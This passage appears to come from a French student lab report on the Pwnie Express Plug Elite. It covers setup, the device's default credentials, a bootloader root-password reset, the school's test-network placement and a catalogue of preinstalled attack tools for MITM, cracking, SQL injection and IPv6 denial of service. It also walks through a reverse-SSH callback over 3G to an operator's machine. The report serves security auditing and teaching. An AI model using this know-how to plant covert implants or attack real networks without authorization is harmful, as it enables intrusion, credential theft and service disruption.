# 2.2.5 L'adaptateur USB-Bluetooth

Cet adaptateur permet de sniffer le trafic de la technologie bluetooth.



Fig. 2.5 – Adaptateur bluetooth

# 2.2.6 L'adaptateur USB-Ethernet

Une fois l'adaptateur branché, on obtient deux ports Ethernet sur le Pwnie Express Plug. Ceci nous permet par exemple de se placer de façon transpa-

rente entre un routeur/switch et un client.



Fig. 2.6 – Adaptateur Gigabite Ethernet

## 2.2.7 La carte sd 16Go

Cette carte SD est utilisée pour étendre la mémoire du Pwnie Express Plug. En effet le framework Metasploit est devenu très lourd et lors de la mise à jour du Plug, Metasploit a besoin d'espace disque supplémentaire pour opérer. C'est pourquoi le patch fournisseur déplace temporairement les données sur la carte SD pour pouvoir effectuer la mise à jour.



**Fig. 2.7** – Carte sd 16 Go

# 2.2.8 La clé USB

Cette clé USB de 8 Go contient le backup réalisé à cet endroit 2.6.3. La taille de la sauvegarde du Pwnie Express Plug (d'origine) fait environ 270 Mo ce qui suffit largement.



Fig. 2.8 – Clé USB 8 Go

12/76

# 2.3 Avertissement

L'alimentation du Pwnie Plug est de très faible puissance. C'est pourquoi il faut utiliser un hub USB avec une source d'alimentation externe si on veut connecter deux appareils USB ou plus.

# 2.4 Mise en route

Pour l'étape de mise en route nous allons voir comment connecter le Pwnie Plug Elite au réseau local pour pouvoir le configurer par la suite. Une fois l'appareil en marche, il est conseillé de prendre quelques mesures de sécurité tel qu'un backup du système embarqué, modification du mot de passe par défaut et les mises à jour.

# 2.4.1 Initialisation

- 1. Brancher l'appareil sur une prise secteur et connecter l'interface ethernet sur le réseau local.
- 2. L'adresse IP par défaut de l'appareil est 192.168.9.10 (masque 255.255.255.0).
- Pour y accéder pour la première fois, il faut configurer votre système Linux/Mac/Windows avec la configuration suivante : Adresse IP : 192.168.9.11 Masque réseau : 255.255.255.0

Sur les machines Linux, on peut configurer une interface virtuelle :

# ifconfig eth0:1 192.168.9.11/24

4. Vérifier la connectivité entre l'appareil et votre machine avec un ping.

# ping 192.168.9.10

5. On peut maintenant utiliser l'interface web 2.5.3 ou se connecter en ssh 2.5.1 pour configurer l'appareil.

#### 2.4.1.1 Changement du mot de passe root

Ceci n'affecte pas le mot de passe pour la connexion à l'interface web.

1. Connectez-vous en ssh 2.5.1 sur le Pwnie Express.

2. Une fois connecté, changez le mot de passe à l'aide de la commande :# passwd

#### 2.4.1.2 Changement du mot de passe de l'interface web

Ceci n'affecte pas le mot de passe root du système embarqué.

- 1. Connectez-vous sur l'interface web 2.5.3
- 2. Une fois connecté, cliquez sur **Plug UI Password** pour procéder au changement du mot de passe du compte plugui.

#### 2.4.2 Mise à jour du Pwnie Express Plug

Vérifiez que le Pwnie Express Plug ait la dernière version (actuellement 1.1.2) avec la commande suivante :

# grep Release /etc/motd

Si ce n'est pas le cas, veuillez vous référer à l'adresse suivante http://pw-nieexpress.com/pages/downloads pour effectuer la mise à jour.

Vous aurez peut-être besoin d'une carte mémoire SD pour pouvoir effectuer la mise à jour, car Metasploit a besoin de suffisamment de place pour opérer.

#### 2.4.3 Mise à jour des outils installés via aptitude

Voici les commandes pour mettre à jour les outils installés via aptitude.

```
# aptitude update
# aptitude upgrade
```

#### 2.4.4 Sauvegarde du système embarqué

Par mesure de sécurité, il est préférable d'effectuer un backup 2.6.3.

# 2.5 Connexion au Pwnie Express Plug Elite

Nous allons voir comment accéder au Pwnie Express Plug.

## 2.5.1 SSH

Pour vous connecter sur le Pwnie Express Plug, assurez-vous d'abord d'être dans le même sous-réseau. Voir étape d'initialisation 2.4.1.

1. Lancez la commande de connexion ssh.

```
# ssh root@[pwnplug_ip_address]
```

2. Une fois connecté, entrez le mot de passe par défaut.

# pwnplug8000

3. Si vous avez réussi à vous connecter, vous devriez voir la bannière du Pwnie Express s'afficher.

## 2.5.2 Série console

Le mode console est utile par exemple lorsqu'il y a un problème pour se connecter au Plug via le réseau.

1. Sur une machine Linux démarrez le Terminal et assurez-vous d'avoir les droits root.

# sudo su

2. Connectez le mini cable USB entre votre machine linux et le Pwnie Express Plug. Sur des noyaux linux anciens, ces commandes peuvent être requises.

```
# modprobe usbserial
# modprobe ftdi_sio vendor=0x9e88 product=0x9e8f
```

3. Connectez-vous à la console avec cette commande.

```
# screen /dev/ttyUSB0 115200
```

**Astuce :** Utilisez la commande "dmesg" pour voir sur quelle interface le Pwnie va apparaître. Ajustez la commande ci-dessus au besoin (exemple : ttyUSB1 au lieu de ttyUSB0).

- 4. Pressez la touche **ENTER**.
- 5. Entrez le login et mot de passe :

root : pwnplug8000

Astuce : Pour quitter la session, appuysez sur CTRL + A et ensuite backslash (\).

# 2.5.3 Interface web

Pour vous connecter sur l'interface web du Pwnie Express Plug, assurez-vous d'abord d'être dans le même sous-réseau. Voir étape d'initialisation 2.4.1.

1. Ouvrez un browser et connectez-vous à l'adresse suivante :

```
https://[pwnplug_ip_address]:8443
```

2. Saisissez le nom d'utilisateur et le mot de passe.

plugui : pwnplug8000

3. Vous êtes maintenant connecté sur l'interface web.

# 2.6 Informations utiles et dépannage

Vous trouverez ici de l'aide concernant la perte d'un mot de passe, la restauration du système embarqué ou encore la sauvegarde de celui-ci.

## 2.6.1 Perte du mot de passe du compte plugui

Le mot de passe pour l'interface web concernant le compte "plugui" peut être restauré à "pwnplug8000" avec la commande ci dessous :

# echo "pwnplug8000" | sha512sum > /var/pwnplug/plugui/.secret

#### 2.6.2 Perte du mot de passe du compte root

- 1. Connectez-vous sur le port série (console) 2.5.2.
- 2. Prenez un objet pointu et **appuyez sur le bouton reset**. Pressez immédiatement la touche **ENTER** durant le démarrage pour ensuite arriver au prompt "Marvell»"
- 3. **Collez** cette ligne de commande (une seule commande) et pressez la touche **ENTER** :

```
# setenv bootargs console=ttyS0,115200 mtdparts=orion_nand:
0x400000@0x100000(uImage),0x1fb00000@0x500000(rootfs) ubi.mtd=
1 root=ubi0:rootfs rootfstype=ubifs init=/bin/bash
```

4. Écrivez ceci et appuyez sur ENTER :

# boot

- 5. Cela va démarrer le système en mode single-user. Une fois démarré, utilisez la commande **passwd** pour changer le mot de passe root.
- 6. redémarrez et connectez-vous avec le nouveau mot de passe.

### 2.6.3 Sauvegarde du système embarqué

L'archive finale contenant la sauvegarde aura une taille d'environ 270 Mo à sa première utilisation.

- 1. Connectez une clé USB (minimum 2Go) sur l'appareil.
- 2. Montez la clé USB (sda1 comme exemple).

# mount /dev/sda1 /mnt/tmp

3. Déplacez-vous dans le dossier.

# cd /mnt/tmp

4. Entrez ensuite la commande qui va effectuer la sauvegarde (une seule commande)

```
tar -cvpzf plug-backup.tar.gz --exclude=/proc
--exclude=/lost+found --exclude=/sys --exclude=/mnt
--exclude=/media --exclude=/dev /
```

- 5. La sauvegarde dure environ une quinzaine de minutes.
- 6. Une fois la sauvegarde effectuée, démontez et retirez la clé usb.

# umount /mnt/tmp

## 2.6.4 Restauration du système embarqué

1. Montez la clé USB qui contient l'archive "plug-backup.tar.gz".

# mount /dev/sda1/ /mnt/tmp

- 2. Déplacez-vous dans le bon répertoire.
  - # cd /mnt/tmp/

3. Restaurez le système embarqué.

```
# tar -xvpzf plug-backup.tar.gz -C /
```

4. Redémarrez.

# reboot

# Chapitre 3

# Application

# 3.1 Mise en place du réseau cible

Nous allons utiliser le réseau de test de l'école (ITSEC-LAB). Le Pwnie est placé dans la zone VMs OPS Zone avec comme sous-réseau 160.98.250.16/28. Voir schéma annexe 6.

Le Pwnie Plug a été configuré avec une IP static pour être placé directement à l'intérieur du réseau de test. Vous trouverez ci-dessous les étapes pour la mise en place du Pwnie Plug dans le réseau cible et la connexion à celui-ci.

# 3.1.1 Configuration du Pwnie

En premier lieu, il faut éditer le fichier /etc/network/interfaces afin d'attribuer une adresse IP statique au Pwnie Plug. Attention, le Pwnie Plug doit avoir une configuration IP cohérente pour pouvoir communiquer dans le réseau cible :

```
auto lo
iface lo inet loopback
address 127.0.0.1
netmask 255.0.0.0
allow-hotplug eth0
auto eth0
iface eth0 inet static
address 160.98.250.30
netmask 255.255.255.240
gateway 160.98.250.17
```

Une fois le fichier de configuration édité, redémarrez le service réseau avec la commande suivante :

# /etc/init.d/networking restart

Vous pouvez maintenant placer le Pwnie Plug dans le réseau cible.

## 3.1.2 Accéder au réseau cible

Pour accéder au réseau cible, la machine cliente doit :

- 1. Installer **openvpn**
- 2. Ajouter le certificat : /root/openvpn/ca.crt
- 3. Ajouter le fichier de configuration : /root/openvpn/openvpn.conf
- 4. Avoir un **compte** utilisateur et mot de passe pour pouvoir s'authentifier à la création du tunnel openvpn.
- 5. Être connecté sur le **réseau de l'école**

Si c'est cinq points sont respectés, vous pouvez alors créer le tunnel pour accéder au réseau cible :

# openvpn /root/openvpn/openvpn.conf

Il vous reste à saisir le nom d'utilisateur et mot de passe pour finaliser la création du Tunnel.

PS : il est important de laisser cette console ouverte car à sa fermeture, le tunnel se ferme. Ouvrez donc une nouvelle console pour l'accès au Pwnie Plug.

# 3.1.3 Accéder au Pwnie Plug

Une fois que l'accès au réseau cible est réalisé, on va se connecter sur le Pwnie Plug avec la commande suivante :

# ssh root@160.98.250.30

# 3.2 Attaques possibles

Le Pwnie Express Plug offre différents Vecteurs d'attaque. Ceux-ci seront décrits ci-dessous. Il faut préciser que la personne qui utilise le Pwnie Express

Plug a la possibilité de se connecter sur le Pwnie Express Plug à travers le réseau cellulaire. Cela peut s'avérer très pratique lors d'un audit de sécurité. Ce qui réduirait les coûts de déplacement et de déploiement.



Fig. 3.1 – connexion au Pwnie Express Plug à travers le réseau cellulaire

Une autre façon de se connecter au Plug, se trouvant dans le réseau cible, aurait été d'utiliser le Reverse shell pour initier la connexion ssh depuis l'intérieur du réseau cible vers l'extérieur.

Maintenant que l'on sait que l'on peut avoir accès au Plug via le réseau cellulaire, on va voir les différents vecteurs d'attaque que peut exploiter le Plug.

1. Depuis internet (externe) :

Il s'agit de tester la pénétration dans le réseau cible en utilisant les Ports ouverts et les failles du Firewall depuis l'extérieur.

2. Depuis la DMZ (interne) :

Dans ce cas là, il est nécessaire d'utiliser un local fermé et sécurisé pour entreposer ses serveurs. Dans le cas contraire, le Hacker aura directement accès au informations sensibles et il lui suffira de placer le Plug à l'intérieur de la DMZ pour recueillir les informations qu'il souhaite à distance.

3. Depuis le réseau Wifi (externe) :

Ce vecteur d'attaque permet de tester la vulnérabilité des points d'accès wifi (wifi non-sécurisé, clé Wep pas assez sécurisé, ...) et de voir si on arrive à pénétrer le réseau à travers ceux-ci.

4. Depuis un switch *(interne)* :

Premièrement, on a accès aux machines locales du réseau cible et même peut-être à quelques serveurs non-sécurisés. Deuxièmement, il s'agit de tester l'accès à la DMZ en utilisant les ports ouverts et les failles du firewall, mais cette fois-ci, depuis l'intérieur du réseau contrairement au point numéro 1. 5. Derrière un poste client *(interne)* :

Chaque entreprise doit s'assurer de tenir ses postes clients à jour, sans quoi le hacker pourrait alors prendre le contrôle de la machine en exploitant une faille par exemple avec l'outil Metasploit.

6. Entre un poste client et un serveur d'authentification *(interne)* : Ici, nous avons un poste client qui s'authentifie à travers un serveur d'authentification pour avoir accès à une ressource. Le but est de placer le Plug entre-deux pour voir si l'on peut contourner l'authentification pour avoir accès à la ressource et de voir quelle mesure prendre pour éviter cela.



Fig. 3.2 – emplacement possible du Pwnie Express Plug

# 3.3 Description des outils pré-installés

# 3.3.1 Outils Aptitude :

#### ‡ arp-scan

Forge et envoie des paquets arp en imprimant toutes les réponses reçues. Utilité : fingerprinting, system discovery.

#### # ettercap -h

Met l'interface réseau en mode "promiscuous" et procède à un arp poison-

ning sur les machines cibles. Utilité : attaque MITM

## $\sharp$ dsniff -h

Sniff le réseau pour trouver des usernames, mot de passe, email, etc. Il peut aussi dénaturer le trafic d'un switch et dévier des informations non destinées à l'hôte qui lance la commande. utilité : sniff ciblé réseau.

## $\ddagger$ hping3 -h

Permet de forger des paquets "custom" TCP/IP. utilité : fingerprinting, firewall testing.

### **♯ john**

Permet de cracker les formes courantes d'encryptions de mot de passes. utilité : password cracking.

## $\ddagger$ nbtscan

Scan un sous réseau pour des machines avec des netBios ouverts ou des .pwl à cracker, en loggant le tout. utilité : fingerprinting, hacking.

#### $\ddagger$ nc -h

Netcat : le couteau suisse TCP/IP. utilité : port scanning, transfert de fichier, port listening, Backdoor.

# $\prescript{ftp}$ -h

File Transfert Protocol utilité : transfert de fichier.

## # telnet -h

Protocole de connexion bidirectionnelle orientée texte. utilité : remote shell.

## # nikto -Help

Scan les serveurs web à la recherche de failles de sécurité et capture les prints et les cookies reçus. utilité : test de vulnérabilité serveur.

## # openssl

Un toolkit SSL/TLS open source. utilité : SSL / TLS

# $\sharp$ scapy -h

Programme de manipulation de paquets.

utilité : VLAN hopping+ARP cache poisoning, décodage VOIP sur un média WEP encrypté.

#### # xprobe2 -h

Outil de fingerprinting de système d'opération actif. utilité : OS fingerprinting.

# # iodine

Permet de mettre en place un tunnel au travers d'un serveur DNS. Pratique lors que le pare-feu ne laisse passer que les requêtes DNS. utilité : tunnel IPv4 over DNS.

#### **♯ openvpn**

Un outil open source permettant de se connecter en VPN. utilité : vpn.

#### ‡ cryptcat -h

Clone de netcat, à la seule condition que ce dernier chiffre ses communications(algorithme Twofish).

utilité : port scanning, transfert de fichier, port listening, backdoor.

# $\ddagger$ sipsak

Outil permettant de tester des serveur SIP et des User Agents. utilité : test SIP.

## # miredo -h

Permet de tunneler du IPv6 sur des infrastructures IPv4. utilité : IPv6 tunneler.

#### # sslsniff

Peut permettre de lancer une attaque "Man In The Middle" sur des connexions SSL dans un LAN et de générer dynamiquement les certificats "on the fly" des domaines accédés. utilité : MITM sur SSL.

#### # netdiscover

Cet outil permet de lister l'ensemble des ordinateurs en ligne, connectés sur le réseau LAN. Il procède par deux types d'écoute, l'une passive(il n'envoie aucun paquet, il analyse ce qu'il reçoit des autres), l'autre active (envoi de requêtes ARP). Très utilisé pour les réseaux sans DHCP. utilité : scan des hôtes.

#### # udptunnel -h

Permet de tunneler des packets UDP bidirectionnellement par une

connexion. Permet ainsi de contourner les pare-feu ne laissant passer que les connections TCP sortantes. utilité : firewall bypass.

#### # dnstracer

Permet de tracer la chaine de serveur dns jusqu'à la source. utilité : Trace DNS.

#### $\ddagger$ sslscan

Permet de récolter les informations (publiques) quant aux certificats ssl de serveurs. utilité : SSL server fingerprinting.

# ipcalc utilité : calculateur IP.

\$\prod socat -h\$
Similaire à netcat, avec ssl, ipv6 et et d'autres protocols.
utilité : port scanning, transfert de fichier, port listening, backdoor.

# # onesixtyone

Permet de scanner des serveurs SNMP. utilité : SNMP server scan.

# $\ddagger$ tinyproxy -h

Petit proxy HTTP-S. utilité : HTTP-S proxy.

# # dmitry

Propose un scan de façon à récolter un maximum d'informations sur un hôte.

utilité : host scanner.

# ‡ ssldump -h

utilité : analyseur de protocole SSL/TSL.

## ♯ fping -h

Permet de pinger un nombre quelqonque d'hôtes dont la liste peut être lue d'un fichier. utilité : mass ping ;

#### ‡ gpsd -h

Il s'agit d'un démon GPS permettant de recevoir les informations d'un appareil GPS.

utilité : GPS deamon.

# $\ddagger$ darkstat

Receuille les informations réseau comme ntop mais de façon plus efficace. utilité : network usage.

## $\ddagger$ arping

Permet de pinger en layer 2 (ARP) plutot que 3 (ICMP). utilité : ARP ping.

#### # sipcrack

Permet de sniffer et de cracker les informations d'authentification sur le protocole SIP. utilité : crack sur SIP.

#### # proxychains

Permet de transiter par plusieurs proxy. utilité : proxy chaining.

#### $\ddagger$ proxytunnel –help

Connecte ses stdIn et stdOut sur une machine en passant par un proxy HTTP.

utilité : remote access over proxy.

#### ♯ sqlmap -h

Outil d'injection SQL automatique open-source codé en python. utilité : SQL injection tool.

# $\ddagger$ wapiti

Outil de scan automatisé visant à révéler les vulnérabilités d'une application WEB.

utilité : XSS injection, SQL injection, LDAP injection, command execution detection, CRLF injection.

#### # skipfish -h

Retourne un rapport de sécurité sur une application WEB. utilité : reconnaissance d'applications WEB

# 3.3.2 Outils "source" :

# ‡ nmap

Cet outil permet de scanner les ports d'une ou plusieurs machines afin de

détecter les failles potentielles du système. utilité : scaneur, fingerprinting avancé.

## ‡ hydra

Permet de cracker des informations d'authentification notamment en les bruteforçant.

utilité : logon cracker

#### ‡ amapv

Permet de scanner les ports ip ouverts sans considérer le port. utilité : scaneur

#### $\sharp mdk3$

Outil d'attaque sur WIFI. utilité : wifi crack, beacon flood.

# # alive6

Permet de scanner les machines sur un réseau rapidement de façon à pouvoir l'utiliser sur un réseau IPv6. utilité : scan IPv6.

#### ‡ amap6

Permet de scanner les ports non standard et de trouver quelle application est associée à ce dernier. utilité : port scan.

## # denial6

Procède à divers DDoS sur une cible. utilité : DDoS.

#### # detect-new-ip6

Détecte la connexion d'un nouvel hôte avec une adresse ip. utilité : scripting.

## # dnsdict6

Enumère un domaine pour ses entrée DNS en utilisant un fichier dictionnaire si spécifié ou le fichier de l'outil par défaut. utilité : dictionnaire dns.

## # dos-new-ip6

Cet outil permet de blocker l'attribution de nouvelles adresse ipv6. utilité : DDoS.

## $\ddagger exploit6$

Exploite des vulnérabilités CVE IPv6 connues sur la cible. utilité : IPv6 exploit.

#### # fake advertise6

Publie une adresse IPv6 à tous les noeuds. utilité : IPv6 broadcast.

#### # fake\_dhcps6

Un serveur DHCP factice, permettant de configurer une adresse et un DNS. utilité : Serveur DHCP factice.

#### # fake dnsupdate6

Updates the DNS table with a fake entry. utilité : DNS poisonning.

## # fake mipv6

Si la cible est mal configurée et accepte les mipv6 sans IPSEC, alors cet outil va rediriger tous les paquets home-address vers care-of-address. utilité : mitm, sniffing.

# fake\_mld26
utilité : utilitaire MLD

# fake\_mld6
utilité : utilitaire MLD

# fake\_mldrouter6
utilité : utilitaire MLD

## # fake\_router6

Permet de se faire passer pour le routeur. Si aucune route n'est prévue, cela résulte en un DDoS. utilité : DDoS, MITM, redirection de traffic.

 $\sharp$  flood\_advertise6

Innonde le réseau local avec des annonces advertise. utilité : flood.

# # flood\_dhcpc6

Permet de déprécier un pool d'adresse IP sur un serveur DHCP6 (utile si peu d'IP...). utilité : flood.

# flood\_mld26
utilité : flood.

# flood\_mld6
utilité : flood.

# flood\_mldrouter6 utilité : flood.

# flood\_router6
utilité : flood.

#### # fragmentation6

Procède à des test de fragmentation et d'implémentation sur le pare-feu, y compris des DDoS. utilité : DDoS, firewall bpass.

# **♯ fuzz\_ip6**

Engendre un fuzz ICMPv6. utilité : fuzz.

#### # implementation6

Performe des tests concernant l'implémentation d'IPv6. utilité : IPv6 test, firewall bypass.

## # kill\_router6

Va signaler à la cible que le routeur est mort et ainsi l'effacer de ses tables de routage. utilité : DDoS.

#### # ndpexhaust6

Ping aléatoirement des IP(v6) dans le réseau local. utilité : host discovery.

## $\ddagger$ parasite6

Un ARP spoofer pour IPv6. utilité : MITM, ARP Spoof.

## # randicmp6

Envoie des paquets aléatoires à la cible (toutes les 256\*256 possibilités de combinaisons type/code envoyées). utilité : envoi de paquets icmp.

#### **♯** redir6

Implante une entrée dans la table de routage de la victime, qui redirige tout le trafique vers une IP vers une autre IP. utilité : Spoofing de la table de routage.

#### # rsmurf6

Procède à une attaque de type "Smurf" sur le réseau local de la cible. utilité : DDoS.

## # sendpees6

Envoie des "solicitaions de voisinage" ce qui fait vérifier de façon intense les CGA et RSA par les cibles. utilité : DDoS.

#### $\ddagger$ sendpeesmp6

Equivalent sendpees6 pour ipv6. utilité : DDoS.

#### **♯ smurf6**

Génère une attaque de type "Smurf" en envoyant des ping (ICMP). utilité : DDoS.

#### # thcping6

Envoie un ping à la cible en utilisant le THC toolbox. utilité : ipv6 ping. # toobig6 Implante un MTU particulier sur une cible. utilité : DDoS.

#### # trace6

L'équivalent d'un traceroute6 en plus rapide. utilité : traceroute.

# 3.4 Utilisation du réseau cellulaire 3G/GSM

Le Pwnie Plug Express offre la possibilité d'ajouter le réseau 3G/GSM par le biais d'un adaptateur usb 2.2.4. On verra ci-dessous comment profiter de cette technologie.

# 3.4.1 But

Le Pwnie Plug est ainsi branché sur le réseau cible et notre but est de se connecter sur celui-ci par le biais du réseau cellulaire.

# 3.4.2 Contraintes

Le Pwnie Plug sera donc connecté dans le réseau privé de l'opérateur (exemple : Swisscom avec IP :10.155.42.50). Dès lors nous n'avons aucun moyen de rediriger le trafic entrant chez l'opérateur sur le Pwnie. C'est pourquoi il faut que ce soit le Pwnie Express Plug qui nous contacte par reverse-ssh. Pour se faire il faut configurer une adresse DNS dynamique vers l'adresse IP du routeur (de la maison par exemple). http://dyn.com/dns/ offre la possibilité de faire cela.

Il faut encore que le routeur de la maison forward les requêtes du Pwnie sur le PC Backtrack(PC qui aura finalement accès au Pwnie par ssh).

# 3.4.3 Fonctionnement

#### 3.4.3.1 **Pwnie**

- 1. Le Pwnie Plug va donc lancer un reverse-ssh sur le nom d'hôte *pw-nie.dyndns.org* (par exemple) par le biais du réseau cellulaire.
- 2. Le paquet va trouver le serveur DynDNS pour demander l'adresse IP correspondante au nom d'hôte entré précédemment.
- 3. Une fois la réponse obtenue, le paquet se dirige vers le routeur de la maison dans notre exemple.
- 4. Le routeur réceptionne la requête et si le port utilisé correspond au port ssh, il transmet le paquet sur le PC Backtrack.

#### 3.4.3.2 **Nous**

Pour permettre à l'utilisateur d'avoir accès à son Pwnie Plug depuis n'importe où, on va simplement lui permettre d'accéder à la machine Backtrack (qui elle aura une connexion au Pwnie) via ssh.



Fig. 3.3 – Schéma d'utilisation du 3G/GSM

# 3.4.4 Configuration

Commencez par **créer un compte** par exemple chez *http ://dyn.com/dns/* et **réserver une adresse** disponible qui va vous servir pour l'accès à votre réseau local depuis internet (exemple : pwnie.dyndns.org).

Voici les étapes de configurations pour chacun de ces éléments réseau.

## 3.4.4.1 Routeur Home

- 1. Configurez le routeur de tel sorte qu'à son démarrage, le routeur se connecte sur le serveur DynDNS pour linker correctement le nom d'hôte avec sa nouvelle adresse IP publique.
- 2. Ensuite il faut faire suivre les paquets du Pwnie vers notre PC Backtrack. Dans notre cas on a choisi le port 33337. C'est pourquoi on va dire au routeur de faire suivre les paquets (port 33337) sur notre PC Backtrack.
- 3. Si nous voulons prendre le contrôle de la machine Backtrack (SSH) depuis n'importe où, pour se connecter ensuite sur le Pwnie, nous devons aussi forwarder les requêtes port 22 vers le PC Backtrack.

Voici un exemple réalisé avec un routeur Motorola "Centro Grande" pour configurer le dns dynamic.

Connectez-vous en telnet sur celui-ci et entrez le nom d'utilisateur et

le mot de passe correspondant à votre routeur :

```
# telnet [Adresse_IP_Local_Routeur] 23
```

Ene fois connecté sur le routeur entrez ces commandes (ajustez-les selon votre compte dyndns) pour que le routeur puisse à chaque démarrage aller mettre à jour son adresse IP publique sur le serveur DynDNS pour que le nom d'hôte choisi pointe toujours sur ce routeur.

```
# configure [ Enter ]
# set dynamic-dns option dyndns.org [ Enter ]
# set dynamic-dns ddns-host-name "einwp.dyndns.org"
# set dynamic-dns ddns-user-name "login_dyndns"
# set dynamic-dns ddns-user-password "passord_dyndns"
# save
```

#### 3.4.4.2 PC Backtrack

Assurez-vous d'avoir une machine backtrack pour votre réseau local. Cette machine servira de serveur SSH pour que le Pwnie et le client puisse s'y connecter à distance.

Ci-dessous, les étapes pour configurer le Backtrack en SSH receiver.

- Vu que notre machine Backtrack va recevoir des connexion entrantes SSH sur le port 33337 (port que l'on a choisi et sur lequel le Pwnie va nous contacter), il va falloir soit forwarder ces demandes sur le port 22 ou alors définir un nouveau port d'écoute dans notre config SSH. on préférera la deuxième option. Éditez donc le fichier /etc/ssh/sshd\_config en y ajoutant une entré "Port 33337".
- 2. Il nous faut encore exécuter un script qui va démarrer le serveur ssh et qui va nous permettre d'effectuer le reverse-ssh. Pour se faire, allez sur l'interface UI du Pwnie en saisissant le user et password :

```
https://[pwnplug_ip_address]:8443
```

- 3. Sous l'onglet reverse shells, téléchargez le script d'auto-configuration en cliquant sur le lien "click here". et placer le sous le répertoire root de l'utilisateur.
- 4. Ouvrez un terminal et entrez ces commandes pour permettre l'exécution du script et l'exécuter.

```
# cd
# chmod +x SSH_receiver_autoconfig.sh
# ./SSH_receiver_autoconfig.sh
```

- 5. Vous pourrez ensuite entrer les informations concernant le Tunnel SSL certificat ou alors laisser par défaut en pressant la touche "ENTER".
- 6. Si la configuration s'est bien déroulée, alors vous devriez voir :

```
[+] Setup Complete.
[+] Press ENTER to listen for incoming connections..
```

- 7. Une fois que le Pwnie aura fait sa requête sur le PC Backtrack, on y verra une connexion disponible.
